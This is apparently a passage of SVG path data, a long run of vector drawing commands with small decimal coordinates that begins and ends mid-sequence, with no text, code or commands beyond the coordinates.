.00684-.00098-.02246,.00293-.03223,.01465l.03906-.0127-.00684-.00195Zm-.0166,.49219l-.01465,.00391,.00977,.0166,.01074-.0127-.00586-.00781Zm-.00684,.93164c-.00293,.01367,.00195,.02148,.01465,.03125,.01172,.00977,.02441,.01953,.03809,.02344,.00293-.01367-.00098-.0293-.01367-.03906l-.01855-.01172-.01855-.01172-.00195,.00781Zm.00977-.33594l.00977,.02441,.03125-.01465-.02051-.0332-.02051,.02344Zm.04199,.16797l-.01855,.01758,.00586,.00781,.02344-.00879-.01074-.0166Zm.0127,.29688l.04785-.05371-.02051-.00488-.02148,.00195c-.01562,.00391-.02441,.00977-.03418,.02148l.02832,.03516Zm-.02637-.58789l.00684,.03125,.06152-.01562-.04883-.03906-.01953,.02344Zm.00293-1.0752l.00879,.02344,.01855-.01758-.00781-.03027-.01953,.02441Zm.00098,.96191l.00977,.0166,.01758-.01074-.00977-.02344-.01758,.01758Zm.00391,.17285l.02246,.02637,.01074-.04785-.0332,.02148Zm.00586-.98926l.02246,.02734,.01074-.04883-.0332,.02148Zm.00195,.21582l.00879,.02344,.0293,.02832,.01172-.01855c.00195-.00684-.00781-.03027-.03027-.05762l-.01953,.02441Zm.00195,.21582l.00879,.02344,.01855-.01758-.00781-.03027-.01953,.02441Zm.00391-.50098l.01367,.00293,.06836-.01367-.02148-.0332-.06055,.04395Zm.00977,.31055c.00293-.01367,.01172-.01953,.02539-.01562l-.02539,.01562Zm.00781-.4502l.00879,.02344,.03223-.01465-.02148-.0332-.01953,.02441Zm.00293,1.62207l.05469,.0127-.04395-.02441-.01074,.01172Zm.00391-.14258l.02344-.00879-.02051-.00488-.00293,.01367Zm.04004-.82324l-.03223,.01367,.02344,.02734,.00879-.04102Zm-.02246-.12695l.00977,.02344,.03125-.01465-.02246-.02637-.01855,.01758Zm0,.96875l.00879,.02344,.03223-.01465-.02148-.0332-.01953,.02441Zm.00684-.58008l.0127,.07422,.02051-.0957-.0332,.02148Zm.00781,.09473l.00879,.02441,.01855-.01758-.00781-.03125-.01953,.02441Zm.01562,.60645l.00879,.02344,.00879-.04102-.01758,.01758Zm.02832-1.2207l.11426-.09668-.03809,.01367-.03125,.00684-.06836,.02051,.02344,.05566Zm-.01953-.36328l.00879,.02344,.08008-.00391-.06934-.04395-.01953,.02441Zm.00391,.625l.00879,.02441,.03223-.01465-.02148-.0332-.01953,.02344Zm.02344-.1377l-.02246,.03809,.02246-.03809Zm-.01953-.36328c.05469,.0127,.10547,.00879,.16113-.01465l-.00391,.02051,.02734-.05762-.03125-.08594c-.01465,.03223-.02637,.05078-.03711,.07031-.01367,.02539-.03809,.04199-.06152,.05078l.00586-.02734-.06055,.04395Zm.01953,.07617l.00879,.02344,.03223-.01465-.02148-.0332-.01953,.02441Zm.02246,.83008l-.01562,.00391,.00391,.01562,.0166-.01074-.00488-.00879Zm.00098-1.16211l.02246,.02637,.01074-.04785-.0332,.02148Zm.0166,.69922l-.01074,.04785,.02441,.04883,.03223-.01465-.03711-.05762,.01562-.04004-.00488-.00879-.01953,.02441Zm-.01074,.1416l.00977,.02344,.03125-.01465-.02051-.0332-.02051,.02441Zm.00195-1.19824l.02344,.02637,.00977-.04688-.0332,.02051Zm.0293,1.60742c-.00684-.00195-.01562,.00293-.01855,.0166l.01074,.01758,.00781-.03418Zm-.01562-.47754c.00293-.01367,.00488-.02051,.0127-.02539l-.0127,.02539Zm.00391-1.5918l-.00195,.00586,.02344-.00879-.01172-.00977-.00977,.0127Zm-.00098,1.16211l.00879,.02344,.01855-.01758-.00781-.03027-.01953,.02441Zm.01172,.20312l.01074,.0166,.00586-.02734-.0166,.01074Zm.00195-.58789l.00879,.02344,.01855-.01758-.00879-.02344-.01855,.01758Zm.00391,.625l.00879,.02344,.01855-.0166-.00879-.02441-.01855,.01758Zm.12305-1.19238l-.01074-.0166-.10742,.0625,.07812,.00293,.02441,.01953,.01172-.01855,.00391-.0498Zm-.11621,1.58203l.00781,.03027,.0332-.02148-.02148-.0332-.01953,.02441Zm.00781-.09863l.06348,.03516-.0459-.05273-.01758,.01758Zm.00195,.15039l.02441,.02051,.0166-.01074-.00977-.02344-.03125,.01367Zm.00391-1.17578l.00879,.02344,.01855-.01758-.00781-.03027-.01953,.02441Zm.01562,.6709l.00879,.02344,.03223-.01465-.02344-.02637-.01758,.01758Zm.00195-.42969l.00977,.02344,.01758-.01758-.00684-.03027-.02051,.02441Zm.16211-1.1123l.01465,.03223-.00781,.00488-.00879,.00586c-.00781,.00488-.01367-.00391-.01855-.01172l-.05957,.00781,.01855-.01758-.06543-.02832-.03027,.13672,.05371-.0166,.01855,.01172,.12891-.09375-.00879-.05957-.04297,.0332,.00781-.00488Zm-.15332,.75488l.00879,.02344,.01855-.01758-.00781-.03027-.01953,.02441Zm.00293,.98438l.01758,.04688,.03223-.01465-.02246-.02637-.00781-.03027-.01953,.02441Zm.00684-1.57715l.00977,.02344,.03125-.01465-.02051-.0332-.02051,.02441Zm.03516,1.0332l-.0332,.02148,.02246,.02637,.01172-.01855-.00098-.0293Zm-.02344,.55469c-.00195,.00684-.00293,.01367-.00977,.0127,.00098-.00684,.00293-.01367,.00977-.0127Zm.00293-1.81445l-.00098,.00684,.02344-.00977-.00586-.00781-.0166,.01074Zm.00195,1.01953l.00977,.02344,.01758-.01758-.00684-.03027-.02051,.02441Zm.00781-1.31934l.01074,.0166,.0166-.00977-.00879-.02441-.01855,.01758Zm.00391,.81934l.01953-.02441-.02148,.03125,.00195-.00684Zm.00195,1.24219l.03906-.0127-.03418-.00781-.00488,.02051Zm.00098-.10059l.00586,.00879,.02344-.00977-.00391-.01465-.02539,.01562Zm.00586-.57227l.04785,.01074,.00488-.02148-.05273,.01074Zm.0127,.10254l.00977,.02344,.01758-.0166-.00684-.03027-.02051,.02344Zm.00391-.94629l.00391,.01562,.00684-.03418-.01074,.01855Zm.00977-.20605l.02148,.0332,.01172-.05469-.0332,.02148Zm.00781-.35645l.02344,.02637,.00977-.04785-.0332,.02148Zm.02148,.09766l.10254-.04199-.00586,.02734,.08301-.01758-.02344-.09082-.16699,.10645,.01074,.0166Zm.00586,.48926l.00195,.02246,.01953-.02441-.00098-.0293-.02051,.03125Zm0,1.15527l.00391,.01562,.01562-.00391-.01074-.0166-.00879,.00488Zm.00488-2.43164l.06543-.00684-.01855-.01172-.04688,.01855Zm.01758,.62793l-.0166,.01074,.01074,.0166,.0166-.00977-.01074-.01758Zm-.01172-.52637l.00879,.02344,.02539-.01562-.01465-.03223-.01953,.02441Zm.00293,1.27148l.00977,.02344,.03125-.01465-.02246-.02637-.01855,.01758Zm.00195-1.19824l.0166,.02539,.01758-.01758-.00684-.03027-.02734,.02246Zm.00977,.85645l-.00098,.00684,.02344-.00977-.0127-.00977-.00977,.0127Zm.00098-.16504l.00684,.00195c.01855-.01758,.03711-.03516,.0498-.06152l-.05664,.05957Zm.06836-.27148c-.00879,.00488-.03223,.01367-.06055,.04395l.06055-.04395Zm-.03809,.32812l-.00488-.00781-.0166,.01074q.00488,.00781,.01172,.00977l.00879-.00586,.00098-.00684Zm.00195,.31641l.03418,.00781,.15137-.03809-.20508-.0459,.0127,.03906-.00977,.01172,.07617-.01855-.05957,.04395Zm-.00391,.07812l-.01465,.00391,.01758,.01855,.0166-.01074-.01953-.01172Zm-.01172,1.14551l.00977,.02344,.01074-.04785-.02051,.02441Zm.00781-1.99316l.00879,.02344,.01855-.01758-.00781-.03027-.01953,.02441Zm.00195,.50293l.00781,.09473,.02637-.11621-.03418,.02148Zm.00488,1.23535l.01562,.08984,.04492-.04102-.03418-.00684,.02539-.0166-.04883-.03906-.00293,.01367Zm.03027-2.26074l.05176-.03906-.07422,.01172,.02246,.02734Zm-.00879,.39258l-.01367,.06152,.0752-.01172-.05957,.00781-.00195-.05762Zm-.00586-.23145c.00879-.00488,.01562-.00391,.0127,.00977l-.00488,.02148,.00293,.02148,.03125-.01465-.01465-.03125,.04102,.00879,.05176-.00293c.03516,.00098,.0625,.00684,.08301,.01172l.02246,.02637c.01562-.00391,.03223-.01465,.05566-.02344l.07422-.04102c.05176-.03906,.0791-.06836,.08691-.10254l-.05469-.0127c.03906-.0127,.06836-.04883,.0791-.09668l.01855-.01758-.00781-.03027-.0332,.02148,.02246,.02637-.07617,.05469c-.03125-.02148-.06738-.05078-.09473-.09277-.01074,.01855-.02148,.03125-.04492,.04004l-.03125,.01465-.03223,.01465-.02148-.03418c-.02051-.00391-.05371,.0166-.0918,.05859l-.0498,.06055-.01953,.02441-.01172,.01953,.00684,.06543Zm-.00586,2.30957c.03418,.00781,.05273-.00977,.06348-.05762l-.06348,.05762Zm.06445-1.95898l-.05176,.03906,.05859-.03711-.00684-.00195Zm-.05078-.60742c.04785,.01074,.0918,.00684,.14746-.0166l-.10938-.02441-.03809,.04102Zm.00195,1.43652l.00781,.03027,.01953-.02441-.00781-.03027-.01953,.02441Zm.01074,.08105l.00195,.02246,.02051-.02441-.00781-.03027-.01465,.03223Zm.00879-.93848l.02246,.02734,.01074-.04883-.0332,.02148Zm.00293,.11523l.00391,.01562,.05469-.02344-.03613-.0293-.02246,.03711Zm.11426-.38281l-.02051,.02441-.08984-.01367,.11914,.0127-.00879-.02344Zm-.11035,1.4248l.00879,.02344,.03223-.01465-.02148-.0332-.01953,.02441Zm.02344-1.42285l-.02051-.00488,.00879,.02344,.00977-.01172,.00195-.00684Zm-.01758,.65625l.14746,.04688c-.00684-.00098-.01172-.00977-.01074-.0166,.00195-.00684,.00977-.01172,.01855-.0166l-.15527-.01367Zm.00391-.20703l.00391,.01465,.0166-.01074-.01074-.0166-.00977,.0127Zm.00488,.87695l.03027-.00781-.00488-.00879-.02539,.0166Zm.00391-1.26953l.00879,.02344,.03223-.01465-.02148-.0332-.01953,.02441Zm.03711-.13574l-.01855,.01758-.00879-.02344,.01953-.02441,.00781,.03027Zm-.00781,1.18945c-.00684-.00098-.01465,.00391-.01758,.01758l.01074,.0166,.00684-.03418Zm-.00781,.22852l.02344,.02637,.01758-.01758-.00684-.03027-.03418,.02148Zm.03125-1.52148l-.02734-.00684,.01855-.01758,.00879,.02441Zm-.00586,.28516l-.01562,.00391,.01074,.0166,.00977-.01172-.00488-.00879Zm-.01465,1.09473c-.00293,.01367,.00391,.04395,.02051,.09766l-.00098-.12207-.01953,.02441Zm.00684-.58008l.0625,.04297-.02832-.06348-.03418,.02051Zm.00586,.8418l.00977,.02344,.03125-.01465-.02246-.02637-.01855,.01758Zm.01855,.17578l-.00488,.02051,.02441-.04492-.01953,.02441Zm.03418-.66699l.02734-.12305-.04199,.02637,.00879,.02344-.02441,.04492,.03027,.02832Zm.0127-1.15234l-.01074,.01855-.02344-.02637,.03223-.01465,.00195,.02246Zm-.03418,.05664c.05664,.00586,.10059,.00098,.12598-.01465l-.11035,.07617-.01562-.06152Zm.05176,2.08594l.01074-.04785-.06152-.01367,.05078,.06152Zm-.0127-1.9043l-.0332,.02051c.02051,.00488,.03516,.00098,.04004-.01953l-.00684-.00098Zm-.02051,.18848l.04102-.02637-.00977-.0166-.04102,.01953,.00977,.02344Zm0,.0293l.00977,.02344,.03125-.01465-.02051-.0332-.02051,.02441Zm.00391,.88379l.01855,.04688,.03027-.00781-.02246-.02637-.00684-.03711-.01953,.02441Zm.01758,.01758c-.00684-.00098-.00781,.00586-.00977,.0127q.00781-.00586,.00977-.0127Zm.39062-1.26855l-.00098,.00684,.0918-.05859,.00488-.02051-.0918,.02246,.01758-.0752c-.02148-.00488-.05176,.00293-.0791,.0332l-.04395,.0332-.01758,.01758-.01074,.01172,.02344,.05566-.09961-.00098,.0459,.08203-.08789,.07324,.01465-.06836c-.0498,.03223-.10645,.0625-.16211,.08594l.07422-.01172,.00781,.03027,.01465-.00391,.01074-.01172c.00781-.00586,.01465-.00391,.01367,.00293l-.04395,.0332,.05273-.00977q-.00879,.00488-.00195,.00684l.00684,.00098,.02246-.00195,.00977-.01172-.00293,.01367c-.00293,.01367-.00488,.02051,.00195,.02148l.03223-.01465-.02246-.02637,.02148-.00195,.02832,.03516c.04004-.02051,.0791-.0332,.13086-.04297l-.04297-.03125-.06348,.0293-.03027-.02832,.03223-.01465,.08301-.08203-.01562-.02441,.05859-.03711-.00879,.00488-.01465-.03223,.01855-.01758,.02246,.02734Zm-.3623,.69336l-.03223,.01465,.02441,.01953,.00781-.03418Zm-.03125-.08594l.00879,.02441q.00879-.00586,.00684,.00098,.00684,.00195-.00098,.00684l.02344,.01953,.01074-.01172c-.00586-.00879-.00977-.02344-.01465-.03223l-.00391-.01465-.01074-.0166-.01953,.02344Zm.00195,.89062l.00879,.02344,.00977-.04102-.01855,.01758Zm.02832-.76855l-.01855,.01758,.00391,.01465,.02539-.01562-.00391-.01562-.00684-.00098Zm-.01855,.14648l.00781,.03027,.0332-.02148-.02148-.0332-.01953,.02441Zm.00293,.30957l.00781,.03027,.0332-.02148-.02148-.0332-.01953,.02441Zm.01758-.56348c-.00684-.00098-.01465,.00391-.0166,.01074,.00684,.00195,.01562-.00391,.0166-.01074Zm-.01074-.91406l.01074,.0166,.14648-.0166-.10938-.02441-.04785,.02441Zm.01953,1.64844l-.01562,.00391,.02051,.00391-.00488-.00781Zm.00586-1.44141l-.01758-.01855,.0166-.01074,.01758,.01855-.0166,.01074Zm-.01562-.1543l.00391,.01562,.00391-.02051-.00781,.00488Zm.03125,.78906l-.03125,.01465,.02246,.02637,.00879-.04102Zm-.01074,.1123c.01562-.00293,.02441-.00879,.03418-.02051l.01074-.01953,.00488-.02051-.03418-.00781-.01562,.06836Zm.00293,1.30762c.02246-.00293,.0459-.01172,.05371-.0166l-.0293-.02832-.02441,.04492Zm.00781-1.22559l.02148,.0332,.01953-.02441-.00684-.03027-.03418,.02148Zm.00391-.98242l.02344,.02637,.01074-.04785-.03418,.02148Zm.01855,.24023c.00684,.00195,.01172,.01074,.01074,.01758-.01074,.01172-.01172,.01855-.01855,.01758l-.00586-.00879,.01758-.0752,.0459-.04688-.01465-.06055,.01465-.00391,.03711,.12305-.05762,.06543,.00195-.04199-.03125,.01367Zm.00391,.84863c-.00684-.00195-.01465,.00391-.01758,.01758l.01074,.0166,.00977-.0127-.00293-.02148Zm.01074-.6582l-.02734-.00586,.01855-.01758,.00879,.02344Zm-.02441,.71973l.00977,.02344,.03125-.01465-.02051-.0332-.02051,.02441Zm.04883-.8291l-.04297,.0332,.00488,.00879,.04492-.04004-.00684-.00195Zm-.0166,1.94141l-.02344,.00879,.00977,.0166,.01855-.01758,.00195-.00684-.00684-.00098Zm-.01562-1.54004l.06445-.12891-.03418-.00781-.03027,.13672Zm.00098-.83887l.02246,.02637,.01074-.04785-.0332,.02148Zm.00391,.625l.02246,.02637,.01074-.04785-.0332,.02148Zm.04883-.08984l-.01758,.04688-.00879-.02344,.02637-.02344Zm-.00391,2.04492l-.00977-.02344,.00977,.02344Zm.13086-.04297l.08594-.03027,.02734,.00586,.0293,.02832,.04004-.04883,.01074-.04785c-.01367-.00293-.03613-.00098-.07324,.00488-.03027,.00781-.05273,.00977-.07324,.00586l-.0166-.05469,.02734-.02246-.05371-.08398-.05371,.01758,.00879,.08789-.09863,.05664,.11328-.02539,.02637,.10645Zm-.04785-1.55371l-.08789,.00977,.07715,.03809-.00879-.02344,.01953-.02441Zm-.07617,.01953c.02539-.01562,.03711-.03516,.05078-.06738l-.05078,.06738Zm.02344-.23145l.01074,.0166,.00586-.02734-.0166,.01074Zm.01855,.26953l-.01562,.00391,.00391,.01465,.0166-.01074-.00488-.00781Zm.0127-.89453l.02344,.02637,.01074-.04785-.03418,.02148Zm.01074,.59766l.02246,.02734,.01855-.01758-.00977-.02344-.03125,.01367Zm.05566-.3457l.04785,.03906-.05859,.00879,.01172-.01953-.00098-.02832Zm.01758,.24023l.00781,.03027,.0166-.00977-.01953-.04102-.00488,.02051Zm.00977,.05273l.02344,.02637,.01758-.01758-.00879-.02344-.03223,.01465Zm.04883-.34766l-.01758,.01758-.02344-.02734,.03223-.01367,.00879,.02344Zm-.03613,1.57715l1.07324,.24023c.11621,.02539,.21777-.00879,.31836-.1084,.08301-.08203,.13477-.18555,.16211-.30859s.02441-.23828-.01562-.34766c-.05176-.11914-.12891-.19434-.24512-.21973l-1.07324-.24023-.21973,.98438Zm.18457-1.56543l-.15527-.01367,.14648,.05469,.01074-.01953-.00195-.02148Zm-.15332,.1084l.02051,.00488c.02051,.00488,.03516,.00098,.04004-.01953l-.01367-.00293-.04688,.01758Zm.01465,.12598l.00977,.02344,.01074-.04785-.02051,.02441Zm0,1.73633l.01074,.0166,.00586-.02734-.0166,.01074Zm.04297-1.79883l-.01953,.08887,.02246-.03809c.01172-.01855,.01953-.02441,.02148-.00195l-.02441-.04883Zm.04102-.18457l.03516,.10156-.03125,.04297,.07422-.01172-.01855-.07617,.04297-.0332-.10254-.02344Zm.02148-.16016l.00879,.02344,.03223-.01465-.02148-.0332-.01953,.02441Zm.0752,2.36328c-.02148,.00195-.04688,.01855-.07227,.03418l.02246-.00195,.02148-.00293c.01562-.00293,.02344-.00879,.02637-.02246l.00195-.00684Zm-.01172-.07422c-.02246,.00195-.04102,.01953-.04492,.04004l.03418,.00781,.01074-.04785Zm-.02148-.09766l.02051,.00391,.00586-.02734-.02051-.00391-.00586,.02734Zm.01172-2.0791l.00391,.01562,.0166-.01074-.01172-.00977-.00879,.00488Zm0,2.12402l.08887,.02051-.01172-.0459-.07715,.02539Zm.02148-1.93262l.00977,.02344,.03125-.01367-.02051-.03418-.02051,.02441Zm.00586,.07324l.02246,.02637,.01855-.01758-.00781-.03027-.0332,.02148Zm.00293-.33691l.02344,.02637,.01758-.0166-.00684-.03027-.03418,.02051Zm.00195,.21582l.02051-.02441-.01367-.00293-.00684,.02734Zm.02148,2.18652l.0166,.02539,.01758-.01758-.00879-.02344-.02539,.01562Zm.12891-2.24609l-.00098,.03516-.00195,.00684-.02051-.00391,.00586-.05664,.0459-.07617-.09375,.00098,.00781,.05957c.00586,.00781-.00586,.02734-.01855,.05273l-.0127,.02637-.01367,.02539,.02832,.03516-.04297,.0332,.04102,.00879,.09375-.10059c-.01465,.00391-.02148,.00195-.01855-.01172l.00293-.01367,.01172-.01855-.00586-.00879-.00781,.00586Zm-.09082-.14258c-.00781,.00586-.01758,.01758-.02246,.03809l.0332-.02148-.01074-.0166Zm-.01953,.37598l.00977,.02344,.02539-.01562-.0166-.02539-.01855,.01758Zm.05859,1.95801l.00879,.02344,.00781,.03027c.00879,.02441,.02148,.03418,.03516,.03711l.01172-.05469c-.00781,.00488-.00977,.01172-.01465,.00391l-.0127-.00977,.00195-.00684,.00977-.0127-.04785-.01074Zm.01953-.08887l.03418-.02148-.04785-.00977,.01367,.03125Zm-.0127-2.25586l.00879,.02344,.01855-.01758-.00781-.03027-.01953,.02441Zm.04395,.38281l.00195-.04297,.05664-.05859-.08008,.00293,.02148,.09863Zm.00195,2.11035l-.01465,.00391,.01074,.0166,.0166-.01074-.0127-.00977Zm.01367,.03906l.02441,.04785,.02539-.01562c-.00586-.00781-.01465-.03223-.03027-.05664l-.01953,.02441Zm.0127-2.4375l.01074,.0166,.00586-.02734-.0166,.01074Zm.00293,2.46191c.00293-.01367,.00488-.02051,.0127-.02539l-.0127,.02539Zm.01465-.35547l-.00879,.00586,.01074,.0166,.01562-.00391-.01074-.0166-.00684-.00195Zm.01562,.21875l.00879,.02344,.02539-.01562-.01465-.03223-.01953,.02441Zm.00977-.14062l.00977,.02344,.01758-.01758-.00684-.03027-.02051,.02441Zm.02051-.08887l.00879,.02344,.01855-.01758-.00781-.03027-.01953,.02441Zm.06055,.24316c-.03418-.00781-.05078,.00293-.05859,.03711,.03418,.00781,.05078-.00293,.05859-.03711Zm-.05664-2.09375l.00879,.02344,.02539-.0166-.01465-.03125-.01953,.02441Zm.00977-.33594l-.00781,.00586,.01074,.0166,.01465-.00391-.01074-.0166-.00684-.00195Zm-.00684,.19238l.02051,.00488-.00977-.05273-.01074,.04785Zm.02637,2.10156l.00391,.01562,.09961-.02832-.04102-.00879-.0625,.02148Zm.00586-2.05078l.03125-.01465-.02734-.00586-.00391,.02051Zm0,.02832l.0166,.02539,.01758-.01758-.00684-.03027-.02734,.02246Zm.00098,.09375l.01562,.02539,.00977-.04102-.02539,.01562Zm.00684,1.80273l.01562,.02539,.01855-.01758-.00879-.02344-.02539,.01562Zm.00195,.40918l.05176-.03809-.04102-.00977-.01074,.04785Zm.0166-2.42188l.01562,.02539,.01855-.01758-.00879-.02344-.02539,.01562Zm.06152,2.77734l.03418-.02148-.05762-.03418-.03125,.01465,.05469,.04102Zm-.04395-2.62988l.00879,.02344,.02539-.01562-.0166-.02539-.01758,.01758Zm.00977,.05273l.01562,.02539,.01855-.01758-.00781-.03027-.02637,.02246Zm.03223,1.87988l.02637-.02246-.04785-.01074,.02148,.0332Zm-.01953,.11816l.00977,.02344,.01758-.01758-.00684-.03027-.02051,.02441Zm.02246,.32031l.04004-.01953-.06152-.01367,.02148,.0332Zm-.02051-2.48047l.00879,.02344,.02539-.01562-.01465-.03223-.01953,.02441Zm.00293,2.87891l.00879,.02344,.05957-.00879-.04883-.03906-.01953,.02441Zm.00977-.90918l.01562,.02441,.01855-.01758-.00781-.03027-.02637,.02344Zm.04297,.31836l.05273-.00977-.0625-.04297-.01074,.01855,.02051,.03418Zm-.00977-2.39941l.0166,.02539,.01758-.01758-.00684-.03027-.02734,.02246Zm.00391,3.16602l.02734,.00586,.00488-.02051-.02734-.00586-.00488,.02051Zm.01172-3.10547l-.00586,.02734,.0166-.01074-.01074-.0166Zm.00684,.06641l.00879,.02344,.02539-.01562-.01465-.03223-.01953,.02441Zm.00684,2.54199l.00879,.02344,.02539-.01562-.0166-.02539-.01758,.01758Zm.00391,.625l.00879,.02344,.02539-.01562-.01465-.03223-.01953,.02441Zm.00586-3.04883l.04492-.01074-.02734-.03516-.00684-.00195-.01074,.04785Zm.00586,2.64258l.08789-.07324-.05762-.06348-.03027,.13672Zm.00684-.64453l.00977,.02344,.02441-.01562-.01367-.03223-.02051,.02441Zm.00098,.28711l.02051,.00488-.00977-.05273-.01074,.04785Zm.00098-2.44629l.01562,.02441,.01855-.01758-.00781-.03027-.02637,.02344Zm.03906,2.81445c-.00879,.00488-.02734,.02246-.03809,.04199l.02734,.00586,.01074-.04785Zm-.03125-.60254l.0166,.02539,.01758-.01758-.00684-.03027-.02734,.02246Zm.03125,.69629l.01465,.03125-.0459,.07617c.06836,.01562,.0957,.05664,.07812,.13184l.08496-.02344-.01562-.08984c.00781-.00586,.00977-.0127,.0127-.02637s.00391-.02051-.00195-.02148l-.02051,.02441c-.01953-.04102-.0459-.08203-.07422-.11719l-.03223,.01465Zm-.01953,.34668l-.00488,.02051,.0166-.01074-.01172-.00977Zm.00293-1.16895v.02832l.11133-.04688-.03125-.02148-.08008,.04004Zm.01074-.08398l.00977,.02344,.02441-.01562-.01367-.03223-.02051,.02441Zm.00391,.59668l.02051,.00488,.00391-.02051-.02051-.00488-.00391,.02051Zm.02539-.33887l-.02246,.00195,.02441,.01953,.02344-.00879-.02539-.0127Zm.00195-1.9375l.03125-.01465-.04785-.01074,.0166,.02539Zm-.00781,1.83594l.00293,.01465,.01074-.01172q.00098-.00684-.00391-.01562l-.00977,.0127Zm.01172,.20312l.04492-.01074-.01562-.02539-.0293,.03613Zm.02734-2.24707l.00977,.02344,.02441-.01562-.01562-.02539-.01855,.01758Zm.00195,3.27246c.03418,.00781,.05273-.00977,.05957-.04395l-.04785-.01074-.01172,.05469Zm.00684-.86621l.02051,.00488,.00586-.02734-.02637,.02246Zm.00293-.33691l.08398-.05273-.02051-.00488-.06348,.05762Zm.02441-2.00391l-.00586,.02734,.0166-.01074-.01074-.0166Zm.00195,.08691l.00879,.02344,.02539-.0166-.01562-.02441-.01855,.01758Zm.00684-.25684l.0166,.02441,.01758-.0166-.00684-.03125-.02734,.02344Zm.07031,3.63965l-.02148,.00195-.01562,.00391c-.01465,.00391-.02539,.01562-.02832,.0293l.05469,.0127,.01074-.04785Zm-.04688-.39844l.00879,.02344,.01855-.0166-.00781-.03125-.01953,.02441Zm.07227,.70508l-.0332-.0791-.02734,.03027,.06055,.04883Zm-.02539-3.67969l-.02734,.02246,.01367,.00293,.01855-.01758-.00488-.00781Zm.04395,3.27539l.06152,.04199,.12207-.09473-.06348-.00684-.0791,.00391c-.05273,.00977-.0918,.02246-.1123,.05371l.07129,.00195Zm-.06934-.78418l.00488,.00879,.0459-.01172-.01465-.03125-.03613,.03418Zm.00293,.43848l.08887,.02051-.03516-.03711-.05371,.0166Zm.00488,.1377l.11328-.02441-.02832-.03516-.08496,.05957Zm.00586-3.37109l.00977,.02344,.02441-.01562-.01367-.03223-.02051,.02441Zm.02148,.09766l.0459-.01172-.00977-.05176-.02051-.00488,.00684,.03027-.01758,.01758-.0127-.03906-.01074,.0127,.01855,.04688Zm-.01758,2.78027l.00879,.02344,.02539-.01562-.0166-.02539-.01758,.01758Zm.00195,1.37207l.0166,.02441,.01758-.01758-.00879-.02344-.02539,.0166Zm.0166-.42773l.00488-.02051-.02051-.00391,.01562,.02441Zm-.00195-1.56445l.02051,.00391c.00293-.01367,.00586-.02734,.00195-.04199-.00195-.02246-.01465-.03223-.02832-.03516l-.00684-.00098,.0127,.07422Zm-.01074-.14648l.00879,.02344,.01855-.0166-.00879-.02441-.01855,.01758Zm.01074,1.01465l.00879,.02344,.02539-.01562-.01465-.03223-.01953,.02441Zm.09473-.45996l-.08594,.00293,.07715,.03809-.00879-.02344,.01758-.01758Zm-.08008-2.27832l.00977,.02344,.01758-.0166-.00879-.02441-.01855,.01758Zm.01562,2.02051l.00488-.02051-.02051-.00488,.01562,.02539Zm-.01367,.09668l.01562,.02539,.01855-.01758-.00781-.03027-.02637,.02246Zm.03223,.14355l-.00586-.00781-.0166,.01074,.00391,.01465,.0166-.01074,.00195-.00684Zm-.02246,1.19434l.02734,.00586c.02734,.00586,.04395-.00488,.04883-.02539l-.07617,.01953Zm.00879,.08789l.00879,.02344,.02539-.01562-.01465-.03223-.01953,.02441Zm.01953-.50488l-.01074,.04688,.01074,.01758,.0166-.01074-.00879-.02344,.01953-.02441-.00781-.03027-.01953,.02441Zm-.00977-.53418l.04785,.01074-.02832-.03516-.01562,.00391-.00391,.02051Zm.00098-2.64062l.00879,.02344,.01855-.0166-.00977-.02441-.01758,.01758Zm.00195,2.30469l.05273-.00977-.04785-.01074-.00488,.02051Zm.00586,1.61523l.00879,.02441,.02539-.0166-.01465-.03125-.01953,.02344Zm.00488-.98828l.00977,.02344,.02441-.0166-.01562-.02441-.01855,.01758Zm.02441-.39746l-.01855,.01758,.02344-.00879,.03027-.00781c.0166-.01074,.02734-.02246,.03125-.04297-.01367-.00293-.02832,.00098-.04688,.01855l-.01953,.02344Zm-.0166-.69922l.00977,.02344,.01758-.01758-.00684-.03027-.02051,.02441Zm.0332,1.62207l-.02246,.00195,.02441,.02051,.02344-.00977-.02539-.0127Zm-.02051-.61426l.00879,.02344,.02539-.0166-.01465-.03125-.01953,.02441Zm.00977-2.87598l.07031,.00879-.06445-.03613-.00586,.02734Zm.01074,2.04102l.00977,.02344,.01758-.01758-.00684-.03027-.02051,.02441Zm.00586-2.18066l.00977,.02344,.02441-.01562-.01367-.03223-.02051,.02441Zm.0166,3.24023l.01953-.02441-.01562-.02539-.02051,.02441,.00781,.03027,.04004,.04492,.0166-.01074c-.01172-.00977-.02051-.0332-.02148-.06152l-.01367-.00391,.00488,.00879-.01953,.02441,.00195-.00684Zm.01465-1.03027l-.02539,.01562,.0459-.01074-.02051-.00488Zm-.02246-.2207l.01562,.02539,.03223-.01465-.02344-.02637-.02441,.01562Zm.00391,2.29785l.02051,.00488-.00391-.01562-.0166,.01074Zm.00098-1.35645l.01562,.02539,.01855-.01758-.00781-.03027-.02637,.02246Zm.00293-.42969l.00879,.02344,.02539-.01562-.01465-.03223-.01953,.02441Zm.00195,1.82324l.02441,.04883,.03223-.01465-.02246-.02637-.00879,.00488-.00586-.03711-.01953,.02441Zm.00391-.50098l.02734,.00586,.00781-.03418-.02734-.00586-.00781,.03418Zm.00195-1.74414l.00488,.00879,.00488-.02051-.00977,.01172Zm.00391-1.97949l.00879,.02344,.02344-.03809-.0127-.00977-.01953,.02441Zm.00586,4.25l.00195-.00684-.00195,.00684Zm.01367-1.08789l-.00879,.00488q.00195-.00684,.00977-.01172l-.00098,.00684Zm.00195,.37305l.01074,.01758,.02344-.00977-.01562-.02441-.01855,.0166Zm.01855-3.64844l.01074-.04785-.02051-.00488,.00977,.05273Zm-.00781,3.98828l.04785,.01074,.00781-.03418-.04785-.01074-.00781,.03418Zm.01855-.11719l-.0166,.00977,.00586,.00879,.02344-.00879-.00586-.00879-.00684-.00098Zm-.01465,.26172l.02734,.00586,.00879-.04102c-.00391-.01465-.00879-.02344-.02148-.0332l-.01465,.06836Zm.00195-2.06641l.01562,.02539,.01855-.01758-.00781-.03027-.02637,.02246Zm.00293,1.27148l.01562,.02441,.01855-.01758-.00781-.03027-.02637,.02344Zm.03223-3.07227l-.00488-.00781-.0166,.01074,.00391,.01465,.0166-.01074,.00098-.00684Zm-.02051,2.37793l.01562,.02539,.01855-.01758-.00977-.02344-.02441,.01562Zm.00195-.45898l.08984-.05078q-.00684-.00195-.00781,.00488c-.00195,.00684-.00293,.01367,.00391,.01562l.05469-.05273,.00586-.02734-.04785-.01074-.09863,.12109Zm0,.0293l.00977,.02344,.02441-.01562-.01367-.03223-.02051,.02441Zm.00195-2.16016l.01562,.02539,.01855-.01758-.00781-.03027-.02637,.02246Zm.00391,3.19434l.01465,.03223,.01953-.02441-.00684-.03027-.02734,.02246Zm.01953-.11719l.01074-.04785-.02539,.01562,.01465,